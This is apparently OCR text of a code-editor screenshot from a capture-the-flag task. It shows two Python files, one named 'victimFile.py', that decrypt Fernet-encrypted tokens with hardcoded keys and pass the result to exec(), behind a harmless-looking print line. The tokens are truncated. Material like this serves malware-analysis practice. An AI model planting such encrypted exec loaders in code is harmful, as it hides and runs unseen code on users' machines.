 File Edit Selection View Go Run Terminal Help ctf task
1
writeup.md importantSysFile.py dec.py
C: > Users > Youssef > Downloads > notpad > notpad > sandbox > importantSysFile.py > ...
5 def decrypt(token, key):
7 virus = fer.decrypt(token).decode()
8 exec(virus)
9 key = "-Qhl7IsNS93HGuwb9U0hHDbG9HKny3zQN0dWiT_m4uk="
10 token = "gAAAAABnCldK3BED6app_NiTZ-camhKjKUQZKY2LBOMeygm80sQHQa0h0HLp2pCXoSsMdVn_3INE6Uc8lu2HIDXJ_0BepGRE8sKhJgP8VpMsjoBBP_Cx1pbV8Dmv9MWhWyk62EthYUQKjU6pzssS0v_7zTCRqbqRT
11
12 decrypt(token, key)
13 # START
14 key = "8CpGaZEJulH2Hfjs9o4K2Mnv5heYUkBISMg1-lNxt0A="
15 token = "gAAAAABnClejKmTnLAcY_FhwoYP0hfJyVLLDvXr21EN8STp3EZ1c_EPR4UN_iAOyAhk89fNz619MMn0GBsv8WorSp-mpwpsZBZT-Dbkxv6ieFNLSX5oOAlp0emlYXq6Yox65Ww8S4bwcP5acP_oTICDCUw2reecjc
16
17 decrypt(token, key)
18
victimFile.py
C: > Users > Youssef > Downloads > notpad > notpad > sandbox > victimFile.py > decrypt
1 print("Wow normal python file")
2
3 import os
4 from cryptography.fernet import Fernet
5 def decrypt(token, key):
6 fer = Fernet(key)
7 virus = fer.decrypt(token).decode()
8 exec(virus)
9 key = "-Qhl7IsNS93HGuwb9U0hHDbG9HKny3zQN0dWiT_m4uk="
10 token = "gAAAAABnCldK3BED6app_NiTZ-camhKjKUQZKY2LBOMeygm80sQHQa0h0HLp2pCXoSsMdVn_3INE6Uc8lu2HIDXJ_0BepGRE8sKhJgP8VpMsjoBBP_Cx1pbV8Dmv9MWhWyk62EthYUQKjU6pzssS0v_7zTCRqbqRT
11
12 decrypt(token, key)
13 # START
14 key = "YWEUzqaGECiLR4-VUZXeCY3bhfYVz6lw2QV_X75cgkE="
15 token = "gAAAAABnClesb8Y-A1nsJD4QILTQJJgv7r-SjloKRD6U7nJpCHHw2Htq-vIzBMSf7ClQ27h0LLi1b2bkrvMhItRlQntKL9u4-Y-Ybtc5D06KKZjES0gDxzGD83wtzA4nSK8k2Qz7JywlIKvI3_vsNEUgxVAyzXbzv
16
17 decrypt(token, key)
0 0 0 Ln 5, Col 25 Tab Size: 4 UTF-8 CRLF {} Python 3.12.5 64-bit